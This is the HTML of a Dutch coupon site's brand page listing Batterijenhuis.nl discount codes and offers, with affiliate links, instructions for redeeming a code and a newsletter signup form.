												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis actiecode voor 15% korting op een batterijbox</h2>
					            <p>Batterijenhuis actiecode voor 15% korting op een batterijbox</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">BOX15</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45915" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-45914">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</h2>
					            <p>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">PWBK15</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45914" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-45913">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis kortingscode: 15% korting op lichtslangen</h2>
					            <p>Batterijenhuis kortingscode: 15% korting op lichtslangen</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">NNFL15</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45913" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-45912">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis actiecode voor 15% korting op een batterijbox</h2>
					            <p>Batterijenhuis actiecode voor 15% korting op een batterijbox</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">BOX15</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45912" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-44266">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis.nl kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Batterijenhuis. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">BAT104X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-44266" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-42502">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis.nl korting.</h2>
					            <p>Batterijenhuis.nl kortingscode. Ontvang tot wel 20% korting op de sales.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-42502" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-41114">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis.nl aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij Batterijenhuis.nl.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41114" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-39014">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_434956_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis.nl korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Batterijenhuis.nl.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_434956_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-39014" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/batterijenhuis-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/batterijenhuis-kortingscodes/">Batterijenhuis.nl</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Batterijenhuis.nl kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Batterijenhuis.nl korting met actieve kortingscodes op  18 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45917"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45917"><h2>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</h2></a>
													<p>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45917">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45916"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45916"><h2>Batterijenhuis kortingscode: 15% korting op lichtslangen</h2></a>
													<p>Batterijenhuis kortingscode: 15% korting op lichtslangen</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45916">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45915"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45915"><h2>Batterijenhuis actiecode voor 15% korting op een batterijbox</h2></a>
													<p>Batterijenhuis actiecode voor 15% korting op een batterijbox</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45915">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45914"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45914"><h2>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</h2></a>
													<p>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45914">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45913"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45913"><h2>Batterijenhuis kortingscode: 15% korting op lichtslangen</h2></a>
													<p>Batterijenhuis kortingscode: 15% korting op lichtslangen</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45913">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-45912"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-45912"><h2>Batterijenhuis actiecode voor 15% korting op een batterijbox</h2></a>
													<p>Batterijenhuis actiecode voor 15% korting op een batterijbox</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45912">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-44266"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-44266"><h2>Batterijenhuis.nl kortingscode</h2></a>
													<p>Geniet nu van exclusieve aanbiedingen bij Batterijenhuis. Gebruik deze code voor een speciale korting op je aankoop!</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-44266">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-42502"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-42502"><h2>Batterijenhuis.nl korting.</h2></a>
													<p>Batterijenhuis.nl kortingscode. Ontvang tot wel 20% korting op de sales.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-42502">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41114"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41114"><h2>Batterijenhuis.nl aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij Batterijenhuis.nl.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41114">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-39014"><img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-39014"><h2>Batterijenhuis.nl korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Batterijenhuis.nl.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-39014">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van Batterijenhuis.nl</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Batterijenhuis.nl.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Batterijenhuis.nl toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Batterijenhuis.nl. Dat was gemakkelijk. De kortingscode van Batterijenhuis.nl  is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Batterijenhuis.nl kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Batterijenhuis.nl. Ontvang de Batterijenhuis.nl kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Batterijenhuis.nl ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Batterijenhuis.nl kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Batterijenhuis.nl toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Batterijenhuis.nl retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Batterijenhuis.nl? Bekijk dan de website van Batterijenhuis.nl voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Batterijenhuis.nl?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Batterijenhuis.nl en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Batterijenhuis.nl. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Batterijenhuis.nl zijn we in de weer om Batterijenhuis.nl kortingscodes te genereren.</p>
<p>Dit omvat het controleren van de sociale accounts van Batterijenhuis.nl zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Batterijenhuis.nl en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Batterijenhuis.nl.</p>
<p>Wanneer je online winkelt voor Batterijenhuis.nl, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Batterijenhuis.nl beschikbaar waren, totdat ze onze website hebben bezocht.</p>
<p>Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Batterijenhuis.nl met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.</p>
<p>Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Batterijenhuis.nl</li>
<li>Kies de beste kortingscode van deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;</li>
<li>Ga terug naar pagina en reken af op de site van Batterijenhuis.nl. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/nieuwemeubels-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/nieuwemeubels.png" alt="nieuwemeubels.com kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/mijn-hummeltje-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/mijn_hummeltje.png" alt="mijn hummeltje kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/donnay-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/donnay.png" alt="donnay kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/sockwell-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/sockwell.png" alt="sockwell kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/parfumania-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/parfumania.png" alt="parfumania kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/doggi-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/doggi.png" alt="doggi kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/intens-wonen-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/intenswonen.png" alt="intenswonen kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/revitaltrax-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/revitaltrax.png" alt="revitaltrax kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768740681" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>
<div class="over_stockly custom_card">
